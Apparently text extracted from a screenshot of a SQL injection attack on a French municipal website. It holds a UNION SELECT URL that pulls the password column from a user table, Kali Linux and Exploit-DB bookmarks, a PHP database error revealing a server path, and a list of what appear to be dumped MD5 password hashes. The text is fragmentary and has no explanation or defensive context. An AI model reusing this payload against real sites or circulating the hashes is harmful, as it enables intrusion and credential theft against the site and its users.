 www.e-commune.org/index.php?cat=administration&ncat=53 UNION SELECT 1,2,3,4,5,6,7,password,9 FROM utilisateur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
l'APC
Service des FAA
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in C:\Program Files (x86)\EasyPHP-Webserver-14.1b2\www\centre.php on line 51
Bureau d'?tat civil
Page 404
Bureau des habitants
Page introuvable
Bureau des affaires
sociales
Bureau d'higi?ne
Service social
21232f297a57a5a743894a0e4a801fc3
94c93d4f9686cfeae29e9cbc3230cbf9
cbb4581ba3ada1ddef9b431eef2660ce
e8d2ee64c4c701be152764dd018c2535
c483f6ce851c9ecd9fb835ff7551737c
0337c12814f13e6788d8da4f47183342
632177b53d37237176a7e20a22fe7844
8c74fe7ec4bf35670c33c520ea1a07cf
f1190a994bdc4910a9787649d93d819e
7352c705a8ad5311ca4396ce96cb8830
b33aed8f3134996703dc39f9a7c95783